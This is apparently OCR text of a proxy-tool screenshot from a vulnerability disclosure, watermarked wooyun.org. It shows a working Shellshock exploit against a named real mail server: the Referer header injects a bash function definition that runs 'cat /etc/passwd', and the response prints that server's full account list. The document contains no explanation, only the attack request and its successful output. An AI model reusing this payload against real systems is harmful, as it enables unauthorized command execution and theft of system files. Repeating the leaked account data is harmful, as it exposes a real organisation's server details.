 Go Cancel < > Target: https://email.ximotech.net ?
Request
Raw Headers Hex
GET /cgi-bin/liu.cgi HTTP/1.1
Referer: () { :;}; echo  `/bin/cat /etc/passwd`
Host: email.ximotech.net
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
root: x:0:0:root:/root:/bin/bash
bin: x:1:1:bin:/bin:/sbin/nologin
daemon: x:2:2:daemon:/sbin:/sbin/nologin
adm: x:3:4:adm:/var/adm:/sbin/nologin
lp: x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync: x:5:0:sync:/sbin:/bin/sync
shutdown: x:6:0:shutdown:/sbin:/sbin/shutdown
halt: x:7:0:halt:/sbin:/sbin/halt
mail: x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp: x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator: x:11:0:operator:/root:/sbin/nologin
games: x:12:100:games:/usr/games:/sbin/nologin
gopher: x:13:30:gopher:/var/gopher:/sbin/nologin
ftp: x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody: x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd: x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
usbmuxd: x:113:113:usbmuxd user:/:/sbin/nologin
dbus: x:81:81:System message bus:/:/sbin/nologin
rpc: x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
named: x:25:25:Named:/var/named:/sbin/nologin
rpcuser: x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody: x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
saslauth: x:499:499:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ntp: x:38:38::/etc/ntp:/sbin/nologin
avahi: x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mailnull: x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp: x:51:51::/var/spool/mqueue:/sbin/nologin
sshd: x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump: x:72:72::/:/sbin/nologin
lighttpd: x:498:497:lighttpd web server:/var/www/lighttpd:/sbin/nologin
apache: x:48:48:Apache:/var/www:/sbin/nologin
hacluster: x:497:496:heartbeat user:/var/lib/heartbeat/cores/hacluster:/sbin/nologin
Content-type: text/plain
Date: Thu, 07 Jan 2016 14:58:33 GMT
Content-Length: 14
1248243017||
? < + > 0 matches
www.wooyun.org
1,784 bytes | 151 millis